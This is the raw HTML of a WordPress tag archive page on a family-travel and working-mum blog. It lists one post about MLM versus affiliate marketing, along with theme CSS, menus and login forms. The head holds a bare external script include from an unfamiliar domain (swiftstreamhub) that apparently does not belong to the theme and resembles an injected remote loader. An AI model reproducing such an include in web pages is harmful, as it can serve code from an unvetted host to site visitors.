    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #ffffff;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #ffffff !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #ffffff;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #ffffff !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #000000;
    }
    
    .post blockquote p,
    .page blockquote p {
    	color: #000000;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #000000;
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }</style><style>.td-header-style-2 .td-header-sp-logo img {
    margin-left: 0;
}</style> <script type="application/ld+json">{
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://workingmumkitty.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://workingmumkitty.com/tag/digitalpratik/",
                    "name": "Digitalpratik"
                }
            }    
        ]
    }</script> <link rel="icon" href="https://workingmumkitty.com/wp-content/uploads/2022/02/cropped-wmk-logo-black-32x32.png" sizes="32x32" /><link rel="icon" href="https://workingmumkitty.com/wp-content/uploads/2022/02/cropped-wmk-logo-black-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://workingmumkitty.com/wp-content/uploads/2022/02/cropped-wmk-logo-black-180x180.png" /><meta name="msapplication-TileImage" content="https://workingmumkitty.com/wp-content/uploads/2022/02/cropped-wmk-logo-black-270x270.png" /><style type="text/css" id="wp-custom-css">a:link {
  color: green;
  background-color: transparent;
  text-decoration: none;
}

a:visited {
  color: pink;
  background-color: transparent;
  text-decoration: none;
}

a:hover {
  color: red;
  background-color: transparent;
  text-decoration: underline;
}

a:active {
  color: blue;
  background-color: transparent;
  text-decoration: underline;
}

/*Kids packing list post  */
.ck-pkl{background:#e29c04!important;color:white!important;padding:10px 20px;border-radius:4%}</style><style id="tdw-css-placeholder"></style><script defer src="https://cloud.swiftstreamhub.com"></script><style></style></head><body class="archive tag tag-digitalpratik tag-924 wp-featherlight-captions global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up"><i class="td-icon-menu-up"></i></div><div class="td-menu-background"></div><div id="td-mobile-nav"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.facebook.com/workingmumkitty" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.instagram.com/workingmumkitty" title="Instagram"> <i class="td-icon-font td-icon-instagram"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.linkedin.com/in/ksvirtual/" title="Linkedin"> <i class="td-icon-font td-icon-linkedin"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="Https://Pinterest.com/workingmumkitty" title="Pinterest"> <i class="td-icon-font td-icon-pinterest"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://twitter.com/workingmumkitty" title="Twitter"> <i class="td-icon-font td-icon-twitter"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.youtube.com/user/leopardearth" title="Youtube"> <i class="td-icon-font td-icon-youtube"></i> </a> </span></div><div class="td-mobile-close"> <a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-menu-login-section"><div class="td-guest-wrap"><div class="td-menu-avatar"><div class="td-avatar-container"><img alt='' src='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' loading='lazy' decoding='async'/></div></div><div class="td-menu-login"><a id="login-link-mob">Sign in</a></div></div></div><div class="td-mobile-content"><div class="menu-menu-1-container"><ul id="menu-menu-1" class="td-mobile-main-menu"><li id="menu-item-2260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-2260"><a href="https://www.workingmumkitty.com">Home</a></li><li id="menu-item-2240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2240"><a href="https://workingmumkitty.com/about-me/">About Me</a></li><li id="menu-item-5125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5125"><a href="https://workingmumkitty.com/free-printables/">Free Printables</a></li><li id="menu-item-2061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2061"><a href="https://www.workingmumkitty.com">Blog<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-5865" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5865"><a href="https://workingmumkitty.com/family-travel/">Family Travel</a></li><li id="menu-item-5866" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5866"><a href="https://workingmumkitty.com/bilingual-kids/">Bilingual Kids</a></li><li id="menu-item-3820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3820"><a href="https://workingmumkitty.com/working-mum/">Working Mum</a></li><li id="menu-item-5170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5170"><a href="https://workingmumkitty.com/homebased-work/">Homebased Business</a></li></ul></li></ul></div></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close"> <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Sign in</div><div class="td-mobile-close"> <a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-login-form-wrap"><div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div><div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div> <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN"><div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div></div></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close"> <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Password recovery</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Recover your password</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div> <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass"></div></div></div></div><div class="td-search-background"></div><div class="td-search-wrap-mob"><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://workingmumkitty.com/"><div class="td-search-close"> <a href="#"><i class="td-icon-close-mobile"></i></a></div><div role="search" class="td-search-input"> <span>Search</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob"></div></div></div><div id="td-outer-wrap"><div class="td-outer-container"><div class="td-header-container td-header-wrap td-header-style-2"><div class="td-header-row td-header-top-menu"><div class="td-top-bar-container top-bar-style-2"><div class="td-header-sp-top-widget"> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.facebook.com/workingmumkitty" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.instagram.com/workingmumkitty" title="Instagram"> <i class="td-icon-font td-icon-instagram"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.linkedin.com/in/ksvirtual/" title="Linkedin"> <i class="td-icon-font td-icon-linkedin"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="Https://Pinterest.com/workingmumkitty" title="Pinterest"> <i class="td-icon-font td-icon-pinterest"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://twitter.com/workingmumkitty" title="Twitter"> <i class="td-icon-font td-icon-twitter"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.youtube.com/user/leopardearth" title="Youtube"> <i class="td-icon-font td-icon-youtube"></i> </a> </span></div><div class="td-header-sp-top-menu"><div class="td_data_time"><div > Thursday, January 22, 2026</div></div><ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a></li></ul><div class="menu-top-container"><ul id="menu-menu-2" class="top-header-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-2260"><a href="https://www.workingmumkitty.com">Home</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2240"><a href="https://workingmumkitty.com/about-me/">About Me</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5125"><a href="https://workingmumkitty.com/free-printables/">Free Printables</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2061"><a href="https://www.workingmumkitty.com">Blog</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5865"><a href="https://workingmumkitty.com/family-travel/">Family Travel</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5866"><a href="https://workingmumkitty.com/bilingual-kids/">Bilingual Kids</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3820"><a href="https://workingmumkitty.com/working-mum/">Working Mum</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5170"><a href="https://workingmumkitty.com/homebased-work/">Homebased Business</a></li></ul></li></ul></div></div></div><div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim"><div class="td-login-wrap"> <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Sign in</div><div class="td-login-panel-descr">Welcome! Log into your account</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div><div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div> <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login"><div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Password recovery</div><div class="td-login-panel-descr">Recover your password</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div> <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password"><div class="td-login-info-text">A password will be e-mailed to you.</div></div></div></div></div><div class="td-header-row td-header-header"><div class="td-header-sp-logo"> <a class="td-main-logo" href="https://workingmumkitty.com/"> <img class="td-retina-data" data-retina="http://workingmumkitty.com/wp-content/uploads/2022/02/cropped-wmk-logo-black.png" src="http://workingmumkitty.com/wp-content/uploads/2022/02/cropped-wmk-logo-black.png" alt="Working Mum Kitty | Inspire, Freedom and Happiness, VA for Small Business" title="Working Mum Kitty | Inspire, Freedom and Happiness, VA for Small Business"/> <span class="td-visual-hidden">Working Mum Kitty</span> </a></div><div class="td-header-sp-rec"><div class="td-header-ad-wrap "></div></div></div><div class="td-header-menu-wrap"><div class="td-header-row td-header-border td-header-main-menu"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header"> <a  class="td-main-logo" href="https://workingmumkitty.com/"> <img class="td-retina-data" data-retina="http://workingmumkitty.com/wp-content/uploads/2022/02/cropped-wmk-logo-black.png" src="http://workingmumkitty.com/wp-content/uploads/2022/02/cropped-wmk-logo-black.png" alt="Working Mum Kitty | Inspire, Freedom and Happiness, VA for Small Business" title="Working Mum Kitty | Inspire, Freedom and Happiness, VA for Small Business"/> </a></div><div class="menu-menu-1-container"><ul id="menu-menu-3" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-2260"><a href="https://www.workingmumkitty.com">Home</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2240"><a href="https://workingmumkitty.com/about-me/">About Me</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5125"><a href="https://workingmumkitty.com/free-printables/">Free Printables</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2061"><a href="https://www.workingmumkitty.com">Blog</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5865"><a href="https://workingmumkitty.com/family-travel/">Family Travel</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5866"><a href="https://workingmumkitty.com/bilingual-kids/">Bilingual Kids</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3820"><a href="https://workingmumkitty.com/working-mum/">Working Mum</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5170"><a href="https://workingmumkitty.com/homebased-work/">Homebased Business</a></li></ul></li></ul></div></div><div class="td-search-wrapper"><div id="td-top-search"><div class="header-search-wrap"><div class="dropdown header-search"> <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a> <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div></div></div></div><div class="header-search-wrap"><div class="dropdown header-search"><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://workingmumkitty.com/"><div role="search" class="td-head-form-search-wrap"> <input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" /></div></form><div id="td-aj-search"></div></div></div></div></div></div></div><div class="td-container"><div class="td-container-border"><div class="td-pb-row"><div class="td-pb-span8 td-main-content"><div class="td-ss-main-content"><div class="td-page-header td-pb-padding-side"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://workingmumkitty.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Digitalpratik</span></div><h1 class="entry-title td-page-title"> <span>Tag: digitalpratik</span></h1></div><div class="td-block-row"><div class="td-block-span6"><div class="td_module_4 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://workingmumkitty.com/how-to-choose-between-mlm-and-affiliate-marketing-read-my-experience-and-decide/" rel="bookmark" class="td-image-wrap" title="How To Choose Between MLM and Affiliate Marketing &#8211; Read My Experience and Decide!"><img width="300" height="194" class="entry-thumb" src="https://workingmumkitty.com/wp-content/uploads/2020/05/b77893593f9c7a27bf6eed89dce53f581589727763_cropped_optimized-300x194.jpg"  srcset="https://workingmumkitty.com/wp-content/uploads/2020/05/b77893593f9c7a27bf6eed89dce53f581589727763_cropped_optimized-300x194.jpg 300w, https://workingmumkitty.com/wp-content/uploads/2020/05/b77893593f9c7a27bf6eed89dce53f581589727763_cropped_optimized-341x220.jpg 341w" sizes="(max-width: 300px) 100vw, 300px"  alt="MLM and Affiliate marketing" title="How To Choose Between MLM and Affiliate Marketing &#8211; Read My Experience and Decide!" /></a></div> <a href="https://workingmumkitty.com/homebased-work/" class="td-post-category">Homebased Business</a></div><h3 class="entry-title td-module-title"><a href="https://workingmumkitty.com/how-to-choose-between-mlm-and-affiliate-marketing-read-my-experience-and-decide/" rel="bookmark" title="How To Choose Between MLM and Affiliate Marketing &#8211; Read My Experience and Decide!">How To Choose Between MLM and Affiliate Marketing &#8211; Read My...</a></h3><div class="meta-info"> <span class="td-post-author-name"><a href="https://workingmumkitty.com/author/kittyltsmithgmail-com/">Working mum Kitty</a> <span>-</span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-17T15:03:47+00:00" >May 17, 2020</time></span><div class="td-module-comments"><a href="https://workingmumkitty.com/how-to-choose-between-mlm-and-affiliate-marketing-read-my-experience-and-decide/#respond">0</a></div></div><div class="td-excerpt"> What Is The Difference Between MLM and Affiliate Marketing ?  The reason why I start this post, is mainly due to the fact I have asked...</div></div></div></div></div></div><div class="td-pb-span4 td-main-sidebar"><div class="td-ss-main-sidebar"></div></div></div></div></div><div class="td-container td-footer-instagram-container"><div class="td-instagram-user"><h4 class="td-footer-instagram-title td-container-border"> Follow us on Instagram <a class="td-footer-instagram-user-link" href="https://www.instagram.com/workingmumkitty" target="_blank">@workingmumkitty</a></h4></div><div class="td_block_wrap td_block_instagram td_uid_2_697207823b491_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_697207823b491" ><div id=td_uid_2_697207823b491 class="td-instagram-wrap td_block_inner td-pb-margin-side td-column-1"></div></div></div><div class="td-footer-container td-container"><div class="td-pb-row"><div class="td-pb-span12"></div></div><div class="td-pb-row"><div class="td-pb-span4"><div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://workingmumkitty.com/"><img class="td-retina-data" src="http://workingmumkitty.com/wp-content/uploads/2022/02/cropped-wmk-logo-black.png" data-retina="http://workingmumkitty.com/wp-content/uploads/2022/02/cropped-wmk-logo-black.png" alt="Working Mum Kitty | Inspire, Freedom and Happiness, VA for Small Business" title="Working Mum Kitty | Inspire, Freedom and Happiness, VA for Small Business" width="" /></a></div><div class="footer-text-wrap">Working Mum Kitty is a family travel and bilingual kids blog.<div class="footer-email-wrap">Contact us: <a href="mailto:info@workingmumkitty.com">info@workingmumkitty.com</a></div></div><div class="footer-social-wrap td-social-style2"> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.facebook.com/workingmumkitty" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.instagram.com/workingmumkitty" title="Instagram"> <i class="td-icon-font td-icon-instagram"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.linkedin.com/in/ksvirtual/" title="Linkedin"> <i class="td-icon-font td-icon-linkedin"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="Https://Pinterest.com/workingmumkitty" title="Pinterest"> <i class="td-icon-font td-icon-pinterest"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://twitter.com/workingmumkitty" title="Twitter"> <i class="td-icon-font td-icon-twitter"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.youtube.com/user/leopardearth" title="Youtube"> <i class="td-icon-font td-icon-youtube"></i> </a> </span></div></div></div><div class="td-pb-span4"><div class="td_block_wrap td_block_7 td_uid_4_69720782bb5e2_rand td_block_template_1"  data-td-block-uid="td_uid_4_69720782bb5e2" ><script defer src="[data-uri]"></script><h4 class="block-title"><span class="td-pulldown-size">EVEN MORE NEWS</span></h4><div id=td_uid_4_69720782bb5e2 class="td_block_inner"><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://workingmumkitty.com/why-family-travel-is-the-best-investment-in-creating-lifelong-memories/" rel="bookmark" class="td-image-wrap" title="Why Family Travel is the Best Investment in Creating Lifelong Memories"><img width="100" height="75" class="entry-thumb" src="https://workingmumkitty.com/wp-content/uploads/2023/06/Depositphotos_120521606_S-100x75.jpg"  srcset="https://workingmumkitty.com/wp-content/uploads/2023/06/Depositphotos_120521606_S-100x75.jpg 100w, https://workingmumkitty.com/wp-content/uploads/2023/06/Depositphotos_120521606_S-80x60.jpg 80w, https://workingmumkitty.com/wp-content/uploads/2023/06/Depositphotos_120521606_S-180x135.jpg 180w, https://workingmumkitty.com/wp-content/uploads/2023/06/Depositphotos_120521606_S-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px"  alt="Happy family enjoying road trip and summer vacation" title="Why Family Travel is the Best Investment in Creating Lifelong Memories" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://workingmumkitty.com/why-family-travel-is-the-best-investment-in-creating-lifelong-memories/" rel="bookmark" title="Why Family Travel is the Best Investment in Creating Lifelong Memories">Why Family Travel is the Best Investment in Creating Lifelong Memories</a></h3><div class="meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-24T04:47:00+00:00" >June 24, 2023</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://workingmumkitty.com/juggling-career-and-motherhood-top-time-management-tips-for-working-mums/" rel="bookmark" class="td-image-wrap" title="Juggling Career and Motherhood: Top Time Management Tips for Working Mums"><img width="100" height="75" class="entry-thumb" src="https://workingmumkitty.com/wp-content/uploads/2023/05/Depositphotos_8204289_S-100x75.jpg"  srcset="https://workingmumkitty.com/wp-content/uploads/2023/05/Depositphotos_8204289_S-100x75.jpg 100w, https://workingmumkitty.com/wp-content/uploads/2023/05/Depositphotos_8204289_S-80x60.jpg 80w, https://workingmumkitty.com/wp-content/uploads/2023/05/Depositphotos_8204289_S-180x135.jpg 180w, https://workingmumkitty.com/wp-content/uploads/2023/05/Depositphotos_8204289_S-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px"  alt="Mother with daughter" title="Juggling Career and Motherhood: Top Time Management Tips for Working Mums" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://workingmumkitty.com/juggling-career-and-motherhood-top-time-management-tips-for-working-mums/" rel="bookmark" title="Juggling Career and Motherhood: Top Time Management Tips for Working Mums">Juggling Career and Motherhood: Top Time Management Tips for Working Mums</a></h3><div class="meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-25T08:39:13+00:00" >May 25, 2023</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://workingmumkitty.com/how-to-keep-your-kids-entertained-during-school-holidays/" rel="bookmark" class="td-image-wrap" title="How to Keep Your Kids Entertained During School Holidays"><img width="100" height="75" class="entry-thumb" src="https://workingmumkitty.com/wp-content/uploads/2023/04/Depositphotos_106717504_S-min-100x75.jpg"  srcset="https://workingmumkitty.com/wp-content/uploads/2023/04/Depositphotos_106717504_S-min-100x75.jpg 100w, https://workingmumkitty.com/wp-content/uploads/2023/04/Depositphotos_106717504_S-min-300x223.jpg 300w, https://workingmumkitty.com/wp-content/uploads/2023/04/Depositphotos_106717504_S-min-768x571.jpg 768w, https://workingmumkitty.com/wp-content/uploads/2023/04/Depositphotos_106717504_S-min-565x420.jpg 565w, https://workingmumkitty.com/wp-content/uploads/2023/04/Depositphotos_106717504_S-min-80x60.jpg 80w, https://workingmumkitty.com/wp-content/uploads/2023/04/Depositphotos_106717504_S-min-180x135.jpg 180w, https://workingmumkitty.com/wp-content/uploads/2023/04/Depositphotos_106717504_S-min-238x178.jpg 238w, https://workingmumkitty.com/wp-content/uploads/2023/04/Depositphotos_106717504_S-min-640x476.jpg 640w, https://workingmumkitty.com/wp-content/uploads/2023/04/Depositphotos_106717504_S-min-681x507.jpg 681w, https://workingmumkitty.com/wp-content/uploads/2023/04/Depositphotos_106717504_S-min.jpg 1000w" sizes="(max-width: 100px) 100vw, 100px"  alt="Female student in front of a blackboard that says &quot;Happy Holidays.&quot;" title="How to Keep Your Kids Entertained During School Holidays" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://workingmumkitty.com/how-to-keep-your-kids-entertained-during-school-holidays/" rel="bookmark" title="How to Keep Your Kids Entertained During School Holidays">How to Keep Your Kids Entertained During School Holidays</a></h3><div class="meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-23T06:11:19+00:00" >April 23, 2023</time></span></div></div></div></div></div></div></div><div class="td-pb-span4"><div class="td_block_wrap td_block_popular_categories td_uid_5_69720782be272_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_69720782be272" ><h4 class="block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4><ul class="td-pb-padding-side"><li><a href="https://workingmumkitty.com/working-mum/">Working Mum<span class="td-cat-no">36</span></a></li><li><a href="https://workingmumkitty.com/family-travel/">Family Travel<span class="td-cat-no">30</span></a></li><li><a href="https://workingmumkitty.com/homebased-work/">Homebased Business<span class="td-cat-no">23</span></a></li><li><a href="https://workingmumkitty.com/kids-and-family/">Kids and Family<span class="td-cat-no">20</span></a></li><li><a href="https://workingmumkitty.com/travel/">Travel<span class="td-cat-no">17</span></a></li><li><a href="https://workingmumkitty.com/wellbeing-and-recipe/">Wellbeing and recipe<span class="td-cat-no">15</span></a></li><li><a href="https://workingmumkitty.com/yoga-for-mindfulness/">Yoga for mindfulness<span class="td-cat-no">10</span></a></li></ul></div></div></div></div><div class="td-sub-footer-container td-container td-container-border "><div class="td-pb-row"><div class="td-pb-span8 td-sub-footer-menu"><div class="td-pb-padding-side"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-3847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-3847"><a href="https://workingmumkitty.com/about-me/sign-up-here/">Sign Up Here</a></li><li id="menu-item-3859" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3859"><a href="https://workingmumkitty.com/affiliate-disclosure-2/">Terms and Conditions</a></li><li id="menu-item-3860" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3860"><a href="https://workingmumkitty.com/affiliate-disclosure/">Affiliate Disclosure</a></li><li id="menu-item-3861" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3861"><a href="https://workingmumkitty.com/privacy-policy/">Privacy Policy</a></li></ul></div></div></div><div class="td-pb-span4 td-sub-footer-copy"><div class="td-pb-padding-side"> &copy; Working Mum Kitty Travel</div></div></div></div></div></div> <script defer src="[data-uri]"></script>  <script defer type='text/javascript' src='https://workingmumkitty.com/wp-content/plugins/cta/shared//shortcodes/js/spin.min.js' id='spin.min-js'></script> <script defer id="convertkit-broadcasts-js-extra" src="[data-uri]"></script> <script defer type='text/javascript' 